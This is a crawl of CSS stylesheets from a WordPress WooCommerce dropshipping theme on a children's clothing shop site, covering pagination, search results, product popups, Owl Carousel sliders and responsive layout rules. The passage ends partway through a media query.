#commentform p.logged-in-as { margin-bottom: 26px }
#commentform p label {
    padding-top: 5px;
    padding-left: 10px;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
}
.required {
    color: red;
    padding: 0;
    line-height: 1;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes { font-style: italic }
#commentform .wp-review-comment-field a i, #commentform .wp-review-comment-field .review-result i, .comment .wp-review-comment-rating .review-result i, .comment .wp-review-comment-rating a i { color: #FFB300!important }
/*-[ pagination ]------------------*/
.pagination {
    float: left;
    width: 100%;
    clear: both;
    overflow: hidden;
    padding: 0 15px;
    text-align: center;
    margin-bottom: 30px;
    box-sizing: border-box;
    display: block!important;
}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li {
    float: left;
    margin-bottom: 5px;
}
.page-numbers.current, .single .pagination > .current {
    color: #fff;
    min-width: 32px;
    height: 34px;
    font-weight: 600;
    line-height: 34px;
    display: inline-block;
    vertical-align: middle;
    box-sizing: border-box;
    transition: all .2s ease;
    background-color: #ef7d5f;
}
.pagination a, .pagination .page-numbers.dots, .woocommerce nav.woocommerce-pagination ul li a {
    display: inline-block;
    color: #2d2a2a;
    font-weight: 600;
    min-width: 32px;
    height: 34px;
    padding: 0 10px;
    line-height: 34px;
    vertical-align: middle;
    box-sizing: border-box;
    transition: all .2s ease;
}
.single .pagination a { min-width: 32px; padding: 0 10px; }
.pagination a:hover, .pagination a:focus { background: #eee }
.pagination .nav-previous { float: left }
.pagination .nav-next { float: right }
.pagination .nav-previous a, .pagination .nav-next a {
    background-color: #ef7d5f;
    color: #fff!important;
}
.pagination .nav-previous a i, .pagination a.prev i {
    margin-right: 4px;
    font-weight: bold;
}
.pagination .nav-next a i, .pagination a.next i {
    margin-right: 0;
    margin-left: 4px;
    font-weight: bold;
}
.woocommerce .woocommerce-pagination ul.page-numbers li,
.woocommerce-page .woocommerce-pagination ul.page-numbers li {
    vertical-align: middle;
}
/*-[ Contact Form ]------------------*/
.contact-form { position: relative }
.contact-form.loading:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(255, 255, 255, 0.8);
}
.contact-form label {
    display: block;
    width: 100%;
    box-sizing: border-box;
}
.contact-form label { margin-top: 20px }
.contact-form input[type="submit"] {
    margin-top: 20px;
    padding: 0 30px;
}
.mtscontact_error { color: #B90101 }
/*-[ AJAX search results ]------------------*/
.widget_search { overflow: visible }
#site-header .widget_search {
    clear: none;
    width: auto;
    color: inherit;
    margin-bottom: 0;
}
/*-[ AJAX search results ]------------------*/
.ajax-search-results-container {
    position: absolute;
    top: 46px;
    left: 0;
    width: 100%;
    z-index: 9;
    background: #fff;
    box-sizing: border-box;
    border: 2px solid rgba(129,129,129,.2);
    border-top: none;
}
.article .ajax-search-results-container { top: 38px }
.ajax-search-results-container.loading:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(255,255,255,0.8);
}
.article .ajax-search-results { margin: 0 }
.ajax-search-results li {
    float: left;
    width: 100%;
    clear: both;
    display: block;
    list-style: none;
    min-height: 50px;
    padding: 10px 14px!important;
    margin: 0;
    border-bottom: 1px solid rgba(129,129,129,.2);
    box-sizing: border-box;
}
ul.ajax-search-results a:focus { text-decoration: underline } /*up/down keys navigation*/
.ajax-search-results .wp-post-image {
    margin-top: 5px;
    margin-right: 10px;
    margin-bottom: 5px;
}
.ajax-search-meta {
    float: left;
    width: 100%;
    padding: 6px 8px;
    font-size: 14px;
    box-sizing: border-box;
}
.ajax-search-meta .results-count {
    float: left;
    color: #999;
}
.ajax-search-meta .results-link { float: right }
.ajax-search-results-container .no-results {
    padding: 8px;
    color: #AAA;
    font-style: italic;
}
/*-[ Load More ]-------------------*/
.pace .pace-progress {
    background: #29d;
    position: fixed;
    z-index: 2000;
    top: 0;
    left: 0;
    height: 3px;
    transition: width 0.8s;
    -webkit-backface-visibility: hidden;
}
.admin-bar .pace .pace-progress { top: 32px }
.pace-inactive { display: none }
#load-posts {
    float: left;
    width: 100%;
    overflow: hidden;
    text-align: center;
    margin-bottom: 30px;
}
#load-posts a {
    float: none;
    color: #fff;
    font-weight: 600;
    line-height: 34px;
    padding: 0px 20px;
    display: inline-block;
    box-sizing: border-box;
    background-color: #ef7d5f;
    transition: all 0.25s ease;
}
#load-posts a.inactive { cursor: default }
#load-posts .fa { margin-right: 5px }
/*-[ Misc ]---------------------------*/
pre {
    overflow: auto;
    padding: 25px 15px 15px;
    margin: 15px 0;
    position: relative;
    background: #777;
    font-family: monospace;
    color: #fff;
    box-sizing: border-box;
}
pre:before {
    content: "\f121";
    color: #FFF;
    position: absolute;
    font-size: 18px;
    right: 14px;
    top: 6px;
    font-family: fontawesome;
}
.flex-video {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    margin-bottom: 30px;
    height: 0;
    overflow: hidden;
    clear: both;
}
.flex-video-vimeo { padding-top: 0 }
.flex-video iframe, .flex-video object, .flex-video embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*-[ Parallax & Zoom Out ]--------------------------------*/
#parallax {
    position: relative;
    padding-bottom: 70.1%;
    height: 0;
    background-size: cover;
    margin-bottom: 20px;
    /*margin-top: 75px;*/
}
/*.single-post #parallax { margin-top: 170px }*/
#zoom-out-effect, #zoom-out-bg {
    position: relative;
    padding-bottom: 70.1%;
    height: 0;
    /*margin-top: 75px;*/
}
/*.single-post #zoom-out-effect, .single-post #zoom-out-bg { margin-top: 170px }*/
#zoom-out-effect {
    margin-bottom: 20px;
}
#zoom-out-bg {
    background-size: cover;
    width: 100%;
}
/*-[ WP Review ]--------------------------------*/
.latestPost-review-wrapper {
    position: absolute;
    top: 10px;
    right: 10px;
    color: #FFF;
    font-size: 15px;
    padding: 0 8px!important;
}
.latestPost-review-wrapper .review-total-star { margin: 4px 0 }
.latestPost-review-wrapper .review-result i, #wpmm-megamenu .review-result-wrapper i, #wpmm-megamenu .review-total-only { color: #fff }
.latestPost-review-wrapper .percentage-icon {
    top: 0;
    font-size: inherit;
    font-style: normal;
}
.latestPost .review-type-circle.wp-review-show-total canvas {
    width: 24px;
    height: 24px;
}
.latestPost .review-type-circle.wp-review-show-total {
    height: 44px;
    padding: 6px 7px!important;
    box-sizing: border-box;
}
.review-star { margin: 0!important }
.review-wrapper {
    z-index: 1;
    position: relative;
}
.widget .review-total-only.large-thumb .review-result-wrapper i { color: #fff }
.widget .review-type-circle.wp-review-show-total, #wpmm-megamenu .review-type-circle.wp-review-show-total { height: 25px }
#wpmm-megamenu.wpmm-light-scheme .wpmm-posts .wpmm-entry-title a {
    color: #333!important;
    line-height: 1.5;
}
#wpmm-megamenu.wpmm-light-scheme .wpmm-posts .wpmm-entry-title a:hover { opacity: 0.8 }
/*-[ Dots Loader ]--------------------------------*/
@-webkit-keyframes scale {
    0% {
        transform: scale(1);
        opacity: 1;
    }
    45% {
        transform: scale(0.1);
        opacity: 0.7;
    }
    80% {
        transform: scale(1);
        opacity: 1;
    }
}
@keyframes scale {
    0% {
        transform: scale(1);
        opacity: 1;
    }
    45% {
        transform: scale(0.1);
        opacity: 0.7;
    }
    80% {
        transform: scale(1);
        opacity: 1;
    }
}
.ball-pulse {
    clear: both;
    text-align: center;
}
.ball-pulse > div:nth-child(1) { -webkit-animation: scale 0.75s -0.24s infinite cubic-bezier(.2, .68, .18, 1.08); animation: scale 0.75s -0.24s infinite cubic-bezier(.2, .68, .18, 1.08) }
.ball-pulse > div:nth-child(2) { -webkit-animation: scale 0.75s -0.12s infinite cubic-bezier(.2, .68, .18, 1.08); animation: scale 0.75s -0.12s infinite cubic-bezier(.2, .68, .18, 1.08) }
.ball-pulse > div:nth-child(3) { -webkit-animation: scale 0.75s 0s infinite cubic-bezier(.2, .68, .18, 1.08); animation: scale 0.75s 0s infinite cubic-bezier(.2, .68, .18, 1.08) }
.ball-pulse > div {
    background-color: #3d8fe8;
    width: 10px;
    height: 10px;
    border-radius: 100%;
    margin: 1px;
    -webkit-animation-fill-mode: both;
            animation-fill-mode: both;
    display: inline-block;
}
.gallery-icon { width: 100% }
.gallery-icon img {
    display: block;
    margin: 0 auto;
    float: none;
}
.gallery-caption { clear: both }
.wp-video, .wp-audio-shortcode { margin: 10px auto }
/* popup product */
.white-popup {
    position: relative;
    background: #FFF;
    width: auto;
    max-width: 920px;
    margin: 25px auto;
    overflow: hidden;
}
.mts-product-popup .product {
    min-height: 450px;
    margin-left: -15px;
    margin-right: -15px;
}
.mts-product-popup.woocommerce #content div.product div.summary, .mts-product-popup.woocommerce div.product div.summary, .mts-product-popup.woocommerce-page #content div.product div.summary, .mts-product-popup.woocommerce-page div.product div.summary {
    width: 50%;
    float: left;
    margin-bottom: 0;
    padding: 30px 60px 30px 15px;
    box-sizing: border-box;
}
.mts-product-popup.woocommerce .quantity .qty, .mts-product-popup.woocommerce-page .quantity .qty {
    height: 36px;
}
.mts-product-popup.woocommerce .popup-product-buttons .button, .mts-product-popup.woocommerce-page .popup-product-buttons .button {
    height: 40px;
    line-height: 40px;
}
.mts-product-popup .product-title {
    margin-bottom: 15px;
    font-size: 26px;
    line-height: 1.4;
    font-weight: 600;
}
.woocommerce .popup-product-header .star-rating {
    float: left;
    margin-top: 0;
    margin-bottom: 15px;
}
.mts-popup-price {
    float: left;
    width: 100%;
    clear: both;
    margin-bottom: 20px;
}
.woocommerce div.product .mts-popup-price p.price, .woocommerce div.product .mts-popup-price span.price {
    font-size: 22px;
    line-height: 1.2;
    clear: both;
    /*color: inherit;*/
    font-weight: 600;
}
.popup-product-header ins { text-decoration: none }
.mts-product-popup.woocommerce #content div.product, .mts-product-popup.woocommerce div.product, .mts-product-popup.woocommerce-page #content div.product, .mts-product-popup.woocommerce-page div.product {
    position: initial;
}
.mts-product-popup.woocommerce #content div.product div.images, .mts-product-popup.woocommerce div.product div.images, .mts-product-popup.woocommerce-page #content div.product div.images, .mts-product-popup.woocommerce-page div.product div.images {
    padding: 0;
    margin-bottom: 0;
    width: 50%;
    position: initial;
    padding-left: 15px;
    padding-right: 15px;
    box-sizing: border-box;
}
.woocommerce .popup-product-buttons a.button.ec_action_button {
    float: left;
    margin-bottom: 10px;
    border-radius: 0;
    font-size: 13px;
    padding: 0 20px;
    box-sizing: border-box;
    line-height: 42px;
    height: 42px;
}
.popup-product-buttons .fa-search { margin-right: 7px }
.mts-product-popup .quantity { float: left }
.product_meta {
    float: left;
    width: 100%;
    clear: both;
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid rgba(129,129,129,.2);
}
.product_meta > div {
    font-weight: 600;
    color: #2d2a2a;
    margin-bottom: 8px;
}
.mts-product-popup .product_meta .shareit-product { margin-bottom: 0 }
.product_meta > div a {
    color: inherit;
    margin: 0 1px;
    font-weight: normal;
}
.mts-product-popup.woocommerce #content div.product div.images .mts-view-details {
    text-align: center;
    font-size: 13px;
    line-height: 18px;
    padding: 12px 20px;
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 15;
    width: calc( 50% - 15px);
    transform: translateY(100%);
    -webkit-transform: translateY(100%);
    transition: all .25s ease;
}
.mts-product-popup.woocommerce #content div.product div.images:hover .mts-view-details, .mts-product-popup.woocommerce div.product div.images:hover .mts-view-details, .mts-product-popup.woocommerce-page #content div.product div.images:hover .mts-view-details, .mts-product-popup.woocommerce-page div.product div.images:hover .mts-view-details {
    transform: none;
    -webkit-transform: none;
}


--- FILE ---
content_type: text/css
request_url: https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/css/owl.carousel.css
body_size: 3025
content:
/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated { animation-duration: 1000ms; animation-fill-mode: both; }
.owl-carousel .owl-animated-in { z-index: 0 }
.owl-carousel .owl-animated-out { z-index: 1 }
.owl-carousel .fadeOut { animation-name: fadeOut; }
@keyframes fadeOut {
	0% { opacity: 1 }
	100% { opacity: 0 }
}
/*
 *  Owl Carousel - Auto Height Plugin
 */
.owl-height { transition: height 500ms ease-in-out }
/*
 *  Core Owl Carousel CSS File
 */
.owl-carousel { display: none; width: 100%; -webkit-tap-highlight-color: transparent; /* position relative and z-index fix webkit rendering fonts issue */ position: relative; z-index: 1; }
.owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y; }
.owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.owl-carousel .owl-stage-outer { position: relative; overflow: hidden; /* fix for flashing background */ -webkit-transform: translate3d(0px, 0px, 0px); clear: both; }
.owl-carousel .owl-controls .owl-nav .owl-prev, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-dot, .slider-nav-item { cursor: pointer; cursor: hand; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.owl-carousel.owl-loaded { display: block }
.owl-carousel.owl-loading { opacity: 0; display: block; }
.owl-carousel.owl-hidden { opacity: 0 }
.owl-carousel .owl-refresh .owl-item { display: none }
.owl-carousel .owl-item { position: relative; min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.owl-carousel .owl-item img { display: block; width: 100%; -webkit-transform-style: preserve-3d; }
.owl-carousel.owl-text-select-on .owl-item { -webkit-user-select: auto; -moz-user-select: auto; -ms-user-select: auto; user-select: auto; }
.owl-carousel .owl-grab { cursor: move; cursor: -webkit-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; }
.owl-carousel.owl-rtl { direction: rtl }
.owl-carousel.owl-rtl .owl-item { float: right }
/* No Js */
.no-js .owl-carousel { display: block }
/*
 *  Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy { opacity: 0; transition: opacity 400ms ease; }
.owl-carousel .owl-item img { transform-style: preserve-3d; -webkit-backface-visibility: hidden; }
/*
 *  Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000; }
.owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url("owl.video.play.png") no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; transition: scale 100ms ease; }
.owl-carousel .owl-video-play-icon:hover { transition: scale(1.3, 1.3) }
.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon { display: none }
.owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: contain; transition: opacity 400ms ease; }
.owl-carousel .owl-video-frame { position: relative; z-index: 1; }
/*
 *  Default Style
 */
.slide-caption {
	position: absolute;
	display: block;
	top: 75px;
}
.primary-product-slider {
	min-height: 495px;
  background-repeat: no-repeat;
	background-position: center right;
}
.primary-product-slider a, .primary-product-slider a:hover { color: inherit }
.primary-product-title, .primary-product-type {
	font-size: inherit;
	line-height: 1.07;
	color: inherit;
}
.primary-product-description {
	font-size: 16px;
	line-height: 1.625;
	margin-bottom: 20px;
	opacity: 0.8;
}
.primary-product-amount {
	font-size: 32px;
	line-height: 1;
}
.slide-title { float: none; font-size: 16px; font-weight: normal; padding: 0; margin-bottom: 0; }
.owl-dots {
    position: absolute;
    bottom: 14px;
    list-style: none;
    display: block;
    text-align: center;
    left: auto;
    right: auto;
    width: 100%;
}
.related-posts .owl-dots, .upsells .owl-dots, .cross-sells .owl-dots, .related-products .owl-dots {
	position: relative;
	bottom: 3px;
}
.owl-controls .owl-dot { display: inline-block; zoom: 1; }
.owl-controls .owl-dot span {
    display: block;
    height: 6px;
    width: 6px;
    cursor: pointer;
    margin: 5px;
    border-radius: 50%;
    transition: all .25s ease;
    border: 2px solid rgba(0,0,0,.2);
}
.product-slider .owl-controls .owl-dot span {
	width: 16px;
	height: 16px;
	border: 0!important;
	margin: 0;
	margin-left: 5px;
	background-color: rgba(0, 0, 0, 0);
    box-shadow: inset 0 0 0 2px rgb(255, 255, 255);
}
.owl-controls .owl-dot:hover span { border-color: #3e3e3e }
.owl-controls .owl-dot.active span {
	border-color: #3e3e3e;
    background-color: #3e3e3e;
}
.product-slider .owl-controls .owl-dot:hover span {
	background-color: rgba(0,0,0,0.21);
}
.product-slider .owl-controls .owl-dot.active span {
	background: #fff
}
.primary-slider .owl-dots { bottom: 12px }
.primary-slider .owl-controls .owl-dot span {
	height: 16px;
    width: 16px;
    margin: 3px;
    border: 0!important;
    box-shadow: inset 0 0 0 2px rgb(255, 255, 255);
}
.primary-slider .owl-controls .owl-dot:hover span {
 	background-color: rgba(0,0,0,0.21);
}
.primary-slider .owl-controls .owl-dot.active span {
    background-color: #fff;
}
.owl-prev, .owl-next {
	position: absolute;
	top: 50%;
	text-align: center;
    line-height: 40px;
    z-index: 100;
    width: 50px;
	height: 50px;
	font-size: 40px;
    transition: all 0.3s;
    margin-top: -25px;
	padding-right: 2px;
	color: rgba(0,0,0,0.8);
	background: transparent;
}
.primary-slider .owl-prev, .primary-slider .owl-next {
	width: 45px;
    height: 45px;
	color: #000;
	font-size: 25px;
	background: #fff;
}
.primary-slider .owl-prev {
	left: 0;
	transform: matrix(1, 0, 0, 1, 20, -22);
}
.primary-slider .owl-next {
	left: 100%;
	transform: matrix(1, 0, 0, 1, -65, -22);
}
.blog-slider .owl-prev, .blog-slider .owl-next, .brands-carousel .owl-prev, .brands-carousel .owl-next, .related-posts .owl-prev, .related-posts .owl-next, .footer-carousel .owl-prev, .footer-carousel .owl-next, .related-products .owl-prev, .related-products .owl-next, .upsells .owl-prev, .upsells .owl-next, .cross-sells .owl-prev, .cross-sells .owl-next { opacity: 0 }
.blog-slider .owl-prev, .related-posts .owl-prev {
	padding-right: 2px;
	left: -40px;
    transform: translateX(-30px);
}
.brands-carousel .owl-prev, .footer-carousel .owl-prev, .related-products .owl-prev, .upsells .owl-prev, .cross-sells .owl-prev {
	padding-right: 2px;
	left: -50px;
	transform: translateX(-30px);
}
.blog-slider .owl-next, .related-posts .owl-next {
	padding-left: 2px;
	right: -40px;
	transform: translateX(30px);
}
.brands-carousel .owl-next, .footer-carousel .owl-next, .related-products .owl-next, .upsells .owl-next, .cross-sells .owl-next {
	padding-left: 2px;
	right: -50px;
	transform: translateX(30px);
}
.mts-product-popup .owl-prev {
	left: 5px;
	opacity: 0;
	padding-right: 2px;
    -webkit-transform: translateX(-30px);
    transform: translateX(-30px);
}
.mts-product-popup .owl-next {
	right: 5px;
	opacity: 0;
	padding-left: 2px;
    -webkit-transform: translateX(30px);
    transform: translateX(30px);
}
.mts-product-popup .owl-prev:hover, .mts-product-popup .owl-next:hover { color: rgba(0,0,0,.4)  }
.mts-product-popup .images:hover .owl-prev, .mts-product-popup .images:hover .owl-next {
	transform: translateY(0);
    -webkit-transform: translateY(0);
    opacity: 1;
    visibility: visible;
    pointer-events: visible;
}
.blog-slider .owl-prev:hover, .blog-slider .owl-next:hover, .brands-carousel .owl-prev:hover, .brands-carousel .owl-next:hover, .related-post-slider .owl-prev:hover, .related-post-slider .owl-next:hover, .footer-carousel .owl-prev:hover, .footer-carousel .owl-next:hover, .related-products .owl-prev:hover, .related-products .owl-next:hover, .upsells .owl-prev:hover, .upsells .owl-next:hover, .cross-sells .owl-prev:hover, .cross-sells .owl-next:hover { color: rgba(0,0,0,.5) }

.blog-slider:hover .owl-prev, .blog-slider:hover .owl-next, .brands-carousel:hover .owl-prev, .brands-carousel:hover .owl-next, .related-post-slider:hover .owl-prev, .related-post-slider:hover .owl-next, .footer-carousel:hover .owl-prev, .footer-carousel:hover .owl-next, .related-products:hover .owl-prev, .related-products:hover .owl-next, .upsells:hover .owl-prev, .upsells:hover .owl-next, .cross-sells:hover .owl-prev, .cross-sells:hover .owl-next {
	 transform: translateY(0);
    -webkit-transform: translateY(0);
    opacity: 1;
}
.owl-controls .disabled { display: none!important }
.widget-slider .owl-prev, .widget-slider .owl-next {
	width: 30px;
	height: 30px;
	font-size: 26px;
	padding-right: 0;
	background: #fff;
	line-height: 26px;
	margin-top: -15px;
}
.widget-slider .owl-prev { left: 4px }
.widget-slider .owl-next { right: 4px }
/*-- Loading container class ---*/
.primary-slider-container {
	float: left;
	width: 100%;
	clear: both;
	position: relative;
}
.slider-container img[src=""] { display: none !important }
.slider-container.loading .slide { display: none }
.slider-container.loading:before, .product-slider-container.loading:before, .primary-slider-container.loading:before, .blog-slider-container.loading:before, .brands-carousel-container.loading:before, .footer-carousel-container.loading:before, .related-post-slider-container.loading:before, .related-products-container.loading:before, .upsells-slider-container.loading:before, .cross-sells-container.loading:before { content: "Loading Carousel..."; font-size: 20px; font-weight: bold; margin: 0; display: block; position: relative; text-align: center; text-transform: uppercase; padding-top: 30px; padding-bottom: 30px; color: #2d2a2a; }
.primary-slider-container.loading:before {
	content: "Loading Featured Slider...";
	padding: 230px 0;
}
.product-slider-container.loading:before { content: "Loading Product Slider..." }
.blog-slider-container.loading:before { content: "Loading Blog Slider..." }
.brands-carousel-container.loading:before { content: "Loading Brands Carousel..." }
.footer-carousel-container.loading:before { content: "Loading Footer Carousel..." }
.related-post-slider-container.loading:before { content: "Loading Related Posts..." }
.related-products-container.loading:before { content: "Loading Related Products..." }
.upsells-slider-container.loading:before, .cross-sells-container.loading:before { content: "Loading Products..." }
.primary-slider { float: left }

.primary-slider-container.loading img, .primary-slider-container.loading .primary-slider-item { display: none!important }
.product-slider-container.loading img, .product-slider-container.loading .product-slider-item, .brands-carousel-container.loading img, .brands-carousel-container.loading .brand-item, .footer-carousel-container.loading img, .footer-carousel-container.loading .footer-item, .blog-slider-container.loading img, .blog-slider-container.loading .blog-slider-item, .related-post-slider-container.loading .related-post-slider-item, .related-products-container.loading .related-product-item, .upsells-slider-container.loading .upsell-product-item, .cross-sells-container.loading .cross-product-item { display: none!important }

.product-slider-container.loading, .primary-slider-container.loading, .brands-carousel-container.loading, .footer-carousel-container.loading, .blog-slider-container.loading { height: 80px }
.primary-slider-container.loading { height: 495px }

.primary-slider-container.loading img.slide-first-img { display: block !important }
.primary-slider-container img[src=""] { display: none !important }
/* Secondary Slider */
.product-slider-container {
	float: left;
	width: 100%;
	clear: both;
}
.product-slider.owl-carousel .owl-item img {
	float: left;
	width: 53.85%;
	max-width: 630px;
	padding-top: 53px;
	padding-bottom: 53px;
}
.product-slider .slide-caption {
	position: relative;
	float: right;
	width: 43.59%;
	max-width: 510px;
    top: inherit;
    left: inherit;
    padding: 67px 10px 30px 0;
}
.product-slider-type {
	font-size: 16px;
	color: inherit;
	opacity: 0.8;
	font-weight: bold;
	margin-bottom: 30px;
	text-transform: uppercase;
}
.product-slider-title {
	line-height: 1.15;
	color: inherit;
	clear: both;
	font-size: inherit;
	margin-bottom: 37px;
}
.product-slider-amount {
	float: left;
	margin-right: 25px;
	margin-top: 7px;
	font-size: 32px;
	line-height: 1;
}
.product-slider-button { float: left }
.product-slider-button a {
	font-size: 14px;
	line-height: 18px;
	font-weight: bold;
	color: inherit!important;
    padding: 12px 25px;
    display: block;
    box-sizing: border-box;
    border: 2px solid #fff;
	text-transform: uppercase;
    box-shadow: rgb(153, 153, 153) 0px 0px 0px 0px;
}
/* Brands Carousel*/
.brands-carousel-container {
	float: left;
	width: 100%;
	clear: both;
}
.brand-item a {
	float: left;
	width: 100%;
	padding: 20px 10px;
	box-sizing: border-box;
}
.brands-carousel.owl-carousel .owl-item img {
    filter: grayscale(100%);
    opacity: .5;
    width: auto;
    max-height: 60px;
    transition: filter .3s ease,opacity .3s ease,-webkit-filter .3s ease;
}
.brands-carousel.owl-carousel .owl-item:hover img {
	opacity: 1;
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
}
/* Footer Carousel*/
.footer-carousel-section {
	float: left;
	width: 100%;
	clear: both;
	padding-top: 20px;
	box-sizing: border-box;
	border-top: 1px solid #f4f4f4;
	border-bottom: 1px solid #f4f4f4;
}
.footer-carousel-section .container { max-width: 1200px }
.footer-carousel-left {
	float: left;
	width: 25%;
	max-width: 300px;
	text-align: center;
	padding-left: 15px;
	padding-right: 15px;
	margin-top: 20px;
	margin-bottom: 30px;
	box-sizing: border-box;
}
.footer-carousel-container {
	float: left;
	width: 75%;
	max-width: 900px;
	padding-left: 15px;
	padding-right: 15px;
	margin-bottom: 30px;
	box-sizing: border-box;
}
.footer-carousel-container img {
	padding: 12px;
	box-sizing: border-box;
}
.mts-footer-subtitle {
	clear: both;
	margin-bottom: 10px;
	letter-spacing: .3px;
	opacity: 0.7;
	text-transform: uppercase;
}
.mts-footer-title {
	clear: both;
	font-size: 22px;
	line-height: 1.4;
	margin-bottom: 8px;
	color: inherit;
	text-transform: uppercase;
}
.mts-footer-description {
	clear: both;
	opacity: 0.8;
	margin-bottom: 10px;
}
.mts-footer-carousel-link {
	clear: both;
	font-size: 13px;
	margin-top: 3px;
    line-height: 18px;
    color: inherit;
    display: inline-block;
    font-weight: 600;
    letter-spacing: .3px;
    text-transform: uppercase;
	border-bottom: 2px solid #83b735;
}
.mts-footer-carousel-link:hover {
	color: inherit;
	opacity: 0.6;
}
/*Related Product & Up Sells*/
.related-products-slider.owl-carousel .owl-item:hover .product-buttons, .upsells-slider.owl-carousel .owl-item:hover .product-buttons, .cross-sells-slider.owl-carousel .owl-item:hover .product-buttons {
	transform: translateX(0);
    -webkit-transform: translateX(0);
    opacity: 1;
}

/* Slider Widget */
.widget-slider { position: relative }
#sidebars .widget-slider .wp-post-image { width: 100%; margin: 0; }
.widget_mts_post_slider_widget .owl-controls { bottom: 0 }
.widget-slider .slide-caption {
	position: absolute;
	bottom: 0;
	top: inherit;
	right: 0px;
	left: 0px;
	width: 100%;
	padding: 20px;
	box-sizing: border-box;
	background: rgba(255,255,255,0.85);
}
.widget-slider .owl-dots {
	bottom: -17px;
	position: relative;
}


--- FILE ---
content_type: text/css
request_url: https://bubbles-kinderkleding.nl/wp-content/themes/mts_dropshipping/css/responsive.css
body_size: 3440
content:
html {
    overflow-x: hidden;
    -webkit-text-size-adjust: 100%;
}
/*-----------------------------------------------
/* @media { 	 } queries
/*---------------------------------------------*/
@media screen and (max-width:1300px) {
	.primary-slider .owl-prev, .primary-slider .owl-next { opacity: 0 }
	.primary-slider:hover .owl-prev, .primary-slider:hover .owl-next { opacity: 1 }
}
@media screen and (max-width:1230px) {
	#page, .container, .home.page #page { max-width: 96% }
	#site-header #s { min-width: 500px }
	.logo-wrap { margin-right: 15px }
	#site-header .widget_search { margin-right: 15px; }
	.footer-carousel-section .container { max-width: 96% }
	.footer-carousel-left {
		padding-left: 0;
		padding-right: 2%;
	}
	.footer-carousel-container {
		padding-left: 2%;
		padding-right: 0;
	}
	.mts-dropshipping-newsletter { background-image: none!important; }
}
@media screen and (max-width:1170px) {
	.product-slider-title { font-size: 40px; line-height: 1.3; } 
	.call-to-action { padding: 60px 0 }
	.call-to-action-title { font-size: 24px }
	.call-to-action-title.title1 { font-size: 20px }
	.call-to-action-description { font-size: 100% }
	#site-header #s { 
		min-width: 400px;
		font-size: 14px; 
	}
	#searchform .header-cat { font-size: 12px }
}
@media screen and (max-width: 1100px) {
	.mts-wishlist { margin-left: 0 }
	.mts-header-button-wrap { margin-left: 0 }
	.logo-wrap, #site-header .widget_search { margin-right: 7px }
	.mts-footer-title { font-size: 18px }
}
@media screen and (max-width: 1024px) {
	.product-slider-title { font-size: 32px } 	
	.product-slider.owl-carousel .owl-item img {
		width: 48%;
		padding-top: 45px;
		padding-bottom: 60px;
	}
	.product-slider .slide-caption {
		width: 48%;
		padding: 50px 10px 30px 0;
	}
	.primary-product-title, .primary-product-type { 
		font-size: 40px; 
		line-height: 1;
	}
	body .latestPost .title {
		font-size: 20px;
		max-height: 56px;
	}
	.mts-article-container { padding: 25px 10px } 
	.blog-slider .owl-prev, .blog-slider .owl-next, .brands-carousel .owl-prev, .brands-carousel .owl-next, .related-posts .owl-prev, .related-posts .owl-next, .footer-carousel .owl-prev, .footer-carousel .owl-next, .related-products .owl-prev, .related-products .owl-next, .upsells .owl-prev, .upsells .owl-next, .cross-sells .owl-prev, .cross-sells .owl-next { opacity: 1 }
	.blog-slider .owl-prev, .related-posts .owl-prev, .brands-carousel .owl-prev, .footer-carousel .owl-prev, .related-products .owl-prev, .upsells .owl-prev, .cross-sells .owl-prev { 
		left: 0%;
		width: 40px;
		height: 45px;
		transform: none;
		color: #fff;
    	background: #333;
	}
	.brands-carousel .owl-prev, .footer-carousel .owl-prev { left: -3% }
	.related-products .owl-prev, .upsells .owl-prev, .cross-sells .owl-prev { left: -3% }
	.blog-slider .owl-next, .related-posts .owl-next, .brands-carousel .owl-next, .footer-carousel .owl-next, .related-products .owl-next, .upsells .owl-next, .cross-sells .owl-next { 
		right: 0%;
		width: 40px;
		height: 45px;
		transform: none;
		color: #fff;
    	background: #333;
	}
	.blog-slider .owl-next:hover, .related-posts .owl-next:hover, .brands-carousel .owl-next:hover, .footer-carousel .owl-next:hover, .related-products .owl-next:hover, .upsells .owl-next:hover, .cross-sells .owl-next:hover, .blog-slider .owl-prev:hover, .related-posts .owl-prev:hover, .brands-carousel .owl-prev:hover, .footer-carousel .owl-prev:hover, .related-products .owl-prev:hover, .upsells .owl-prev:hover, .cross-sells .owl-prev:hover { color: #f5f5f5 }
	.brands-carousel .owl-next, .footer-carousel .owl-next { right: -3% }
	.related-products .owl-next, .upsells .owl-next, .cross-sells .owl-next { right: -3% }
	body .page-title .title, body .shop-title .title, body .shop-single-background .title { font-size: 54px }
	body .single-title { font-size: 26px }
	.mts-product-popup .product-title { font-size: 20px }
